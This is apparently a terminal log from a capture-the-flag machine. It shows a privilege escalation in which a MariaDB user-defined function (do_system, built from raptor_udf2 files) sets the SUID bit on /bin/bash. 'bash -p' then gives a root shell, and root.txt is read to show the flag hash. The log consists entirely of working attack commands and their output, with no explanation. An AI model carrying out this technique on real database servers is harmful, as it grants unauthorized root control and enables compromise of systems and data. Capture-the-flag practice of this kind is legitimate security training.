 MariaDB [mysql]> select do_system('chmod u+s /bin/bash');
+----------------------------------+
| do_system('chmod u+s /bin/bash') |
+----------------------------------+
|                                0 |
+----------------------------------+
1 row in set (0.002 sec)

MariaDB [mysql]> exit
Bye
svc@noter:/tmp$ bash -p
bash-5.0# cat root
cat: root: No such file or directory
bash-5.0# cd
bash-5.0# cat root.txt
cat: root.txt: No such file or directory
bash-5.0# ls
app  raptor_udf2.c  raptor_udf2.o  raptor_udf2.so  user.txt
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# cat root.txt
db7aa1ec5d6bdb1f4cdf77a55fd23d01
bash-5.0#